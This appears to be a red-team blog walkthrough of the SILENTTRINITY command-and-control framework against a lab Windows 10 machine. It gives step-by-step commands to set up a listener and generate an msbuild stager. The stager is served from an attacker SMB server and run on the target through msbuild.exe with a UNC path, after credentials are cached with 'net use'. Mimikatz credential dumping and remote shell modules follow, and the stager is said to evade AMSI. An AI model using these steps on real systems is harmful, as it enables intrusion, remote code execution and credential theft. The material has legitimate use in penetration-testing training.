SILENTTRINITY is a tool made by byt3bl33d3r which uses Ironpython for awesome C2 and post exploitation. I'll refer to it as ST in this article.
An asynchronous post-exploitation agent powered by Python, IronPython, C# and .NET's DLR - byt3bl33d3r/SILENTTRINITY
github.com
Installation
Install the tool and its dependencies, then start it. I've included the manual installation of the latest and greatest impacket here too.
hacker@kali
#Install deps
cd /opt
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
pip install -r requirements.txt
python setup.py install
#Install ST
apt install python3.7 python3.7-dev python3-pip
git clone https://github.com/byt3bl33d3r/SILENTTRINITY
cd SILENTTRINITY/Server
python3.7 -m pip install -r requirements.txt
#Start it up
python3.7 st.py
Ready to go
Listening
Proceed with selecting a listener, binding it to an IP + port and starting it. And btw I set my BindIP to a different subnet because I am connected to my test lab using VPN. Nothing magic going on.
hacker@st
listeners
list
use http
options
set BindIP 10.0.8.6
start

Staging
Proceed to generate a stager. It will end up in the /opt/SILENTTRINITY/Server directory.
hacker@st
stagers
list
use msbuild
generate http
Execution
Now, find an appropriate way of downloading and triggering the stager. As per November 2018, the msbuild stager payloads still haven't triggered AMSI on Windows 10 1803. Serving the payload

A neat trick is using an SMB server for serving the payload. Download and trigger it it with msbuild and the UNC path to your SMB server as argument. First create a share folder and then start the SMB server from impacket.
hacker@kali
mkdir /opt/SMB
smbserver.py SMB /opt/SMB -username hacker -password hacker -smb2support -ip 10.0.8.6

Triggering the payload
Now we try to trigger the payload with msbuild, but it fails because we aren't authenticated.
victim@target
cp /opt/SILENTTRINITY/Server/msbuild.xml /opt/SMB/msbuild.xml
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe \\10.0.8.6\SMB\msbuild.xml

Caching credentials
So why did we specify credentials then? On Windows 10 you can't use SMB unauthenticated by default. And as far as I know there isn't a way to give msbuild credentials directly. So I fiddled around and find a little trick to cache some credentials for my SMB server on the host. As you see I use hacker/hacker for authentication. Very secure of course. On the target, trigger an authenticated net use command. This should try to access the SMB share with the specified credentials, and therefore cache them locally on the target. From an opsec perspective this isn’t ideal, so if you have suggestions please reach out.
victim@target
net use \\10.0.8.6\smb /user:hacker hacker

We see that we get a successful authentication and a NetNTLMv2 hash instantly. So now with cached credentials on the target, let's try to trigger our payload again. 
Voila! Something started happening. Let's check back in ST. 
Like sweet magic, we got a session. The authentication reuses the credentials that were cached. Modules
Now we list the session we just acquired. Because I triggered the payload from an elevated shell, we have a session with elevated privileges. That allows us to do things like dump credentials and other kinds of post exploitation fun.
hacker@st
sessions
list

So let's explore some of the post exploitation modules that ST has to offer. As you can see, ST has a lot of built in modules already and by the looks of it, there are more to come. 
Let's select the mimikatz module and run it towards our session. Word of notice here, you have to copy the GUID from the session list so you have it ready. You can alternatively use run all to run it on all session, if you have several sessions.
hacker@st
modules
list
use mimikatz
options
run GUID

Running the shell module for good measure
hacker@st
modules
use shell
options
set Command whoami
run GUID


Trying the execute-assembly module with Watson. Actually noticed at this point that ST starts autocompleting the GUID for the session I'm working on. Right arrow on the keyboard to complete it.
hacker@st
modules
use execute-assembly
options
set Assembly /opt/Watson.exe
run GUID

Didn't find anything on my patched Windows 10 1803 VM, but that's ok.
|